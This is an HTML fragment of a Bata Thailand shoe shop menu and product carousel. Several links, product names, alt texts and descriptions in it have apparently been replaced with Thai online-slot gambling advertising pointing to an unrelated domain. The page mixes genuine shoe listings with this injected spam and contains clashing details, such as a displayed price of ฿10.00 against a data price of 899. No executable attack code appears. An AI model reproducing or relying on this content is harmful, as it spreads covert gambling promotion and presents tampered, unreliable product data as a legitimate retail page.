            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="เว็บตรง">
                <span class="cc-menu__thirdLevel__title">เว็บตรง</span>
            </a>
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตเว็บตรง">
                <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรง</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="เว็บสล็อต">
                <span class="cc-menu__thirdLevel__title">เว็บสล็อต</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อต pg เว็บตรง แตกหนัก">
                <span class="cc-menu__thirdLevel__title">สล็อต pg เว็บตรง แตกหนัก</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตpg">
                <span class="cc-menu__thirdLevel__title">สล็อตpg</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อต pg">
                <span class="cc-menu__thirdLevel__title">สล็อต pg</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_7516661">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.worldchessrating.com/" class="js-analytics-productClick" data-analytics-product-id="524M_2021_7516661">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_7516661" href="https://www.worldchessrating.com/" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_7516661" href="https://www.worldchessrating.com/">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="699.00">
                ฿ 699.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
                Colors
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/bata-women%27s-formal-heels-feni-524M_TA7516611103W.html?dwvar_524M__TA7516611103W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA7516611103W&amp;dwvar_524M__TA7516611103W_color=Black"
                                    data-classtorefresh="tile_524M_2021_7516661" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                                <a class="" href="/th/en/bata-women%27s-formal-heels-feni-524M_TA7516611103W.html?dwvar_524M__TA7516611103W_color=White" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA7516611103W&amp;dwvar_524M__TA7516611103W_color=White"
                                    data-classtorefresh="tile_524M_2021_7516661" title="WHITE"
                                    data-color="White">
                                    <div class="cc-color-link-content-activate ">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#fffdfa">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_7516661"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2021_7516661"
    data-dimension1="524M_TA7516611103W"
    data-dimension2="7516661"
    data-dimension3="524M_2021_7516661"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Heels"
    data-description="Bata Women's Formal Heels Feni 
● Formal heels from Bata 
● Walk with ease and elegant 
● Simply classic design with a contemporary touch
● Universally suitable for business to formal occasions"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/heels/"
    data-imageurl="/img/namthip88.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6015086">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/sandals/bata-comfit-women%27s-sandal-shoes-carcer---pink-6015086-524M_2024_6015086.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6015086">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_6015086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-comfit-women%27s-sandal-shoes-carcer---pink-6015086-524M_2024_6015086.html" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6015086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-comfit-women%27s-sandal-shoes-carcer---pink-6015086-524M_2024_6015086.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="899.00">
                ฿ 10.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
            
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-sandal-shoes-carcer-524M_TA601086135W.html?dwvar_524M__TA601086135W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA601086135W&amp;dwvar_524M__TA601086135W_color=Pink"
                                    data-classtorefresh="tile_524M_2024_6015086" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6015086"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_6015086"
    data-dimension1="524M_TA601086135W"
    data-dimension2="6015086"
    data-dimension3="524M_2024_6015086"
    data-price="899.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_5718421">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/sandals/bata-women%27s-thong-shoes---5718421-524M_2021_5718421.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_5718421">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Thong Shoes - 5718421" 
        title="Bata Women's Thong Shoes - 5718421" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Thong Shoes - 5718421" 
        title="Bata Women's Thong Shoes - 5718421" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_5718421" href="https://www.bata.com/th/en/women/shoes/sandals/bata-women%27s-thong-shoes---5718421-524M_2021_5718421.html" title="Go to the product  Bata Women's Thong Shoes - 5718421">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Women's Thong Shoes - 5718421</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_5718421" href="https://www.bata.com/th/en/women/shoes/sandals/bata-women%27s-thong-shoes---5718421-524M_2021_5718421.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="199.00">
                ฿ 199.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/%E0%B8%BAbata-women%27s-thong-shoes--524M_TA571421412W.html?dwvar_524M__TA571421412W_color=Off_White" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA571421412W&amp;dwvar_524M__TA571421412W_color=Off_White"
                                    data-classtorefresh="tile_524M_2021_5718421" title="OFF WHITE"
                                    data-color="Off_White">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#f5f5f5">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_5718421"
    data-name="Bata Women's Thong Shoes - 5718421"
    data-id="524M_2021_5718421"
    data-dimension1="524M_TA571421412W"
    data-dimension2="5718421"
    data-dimension3="524M_2021_5718421"
    data-price="199.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="null"
    data-producturl="https://www.bata.com/th/en/%E0%B8%BAbata-women%27s-thong-shoes--524M_TA571421412W.html"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=200&amp;sh=200"
    data-color="OFF WHITE"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_6516303">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/pumps/bata-women%27s-fomal-dress-shoes-1-inch---black-6516303-524M_2021_6516303.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_6516303">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        title="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        title="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_6516303" href="https://www.bata.com/th/en/women/shoes/pumps/bata-women%27s-fomal-dress-shoes-1-inch---black-6516303-524M_2021_6516303.html" title="Go to the product  Bata Women's Fomal Dress Shoes 1 inch - Black 6516303">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Women's Fomal Dress Shoes 1 inch - Black 6516303</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_6516303" href="https://www.bata.com/th/en/women/shoes/pumps/bata-women%27s-fomal-dress-shoes-1-inch---black-6516303-524M_2021_6516303.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="699.00">
                ฿ 699.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/bata-women%27s-fomal-dress-shoes-1-inch-524M_TA6513031103W.html?dwvar_524M__TA6513031103W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA6513031103W&amp;dwvar_524M__TA6513031103W_color=Black"
                                    data-classtorefresh="tile_524M_2021_6516303" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_6516303"
    data-name="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303"
    data-id="524M_2021_6516303"
    data-dimension1="524M_TA6513031103W"
    data-dimension2="6516303"
    data-dimension3="524M_2021_6516303"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Pumps"
    data-description="Bata Women's Fomal Dress Shoes 1 inch
● Mid-heel dress shoes from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for  formal occasion"
    data-producturl="https://www.bata.com/th/en/bata-women%27s-fomal-dress-shoes-1-inch-524M_TA6513031103W.html"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/pumps/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Pumps"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">
<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/women/accessories/" data-menu-index="2" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
</div>
<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
            <span class="cc-menu__thirdLevel-back-title">Women Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Accessories categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/wallets/" aria-label="Wallets">
                <span class="cc-menu__thirdLevel__title">Wallets</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
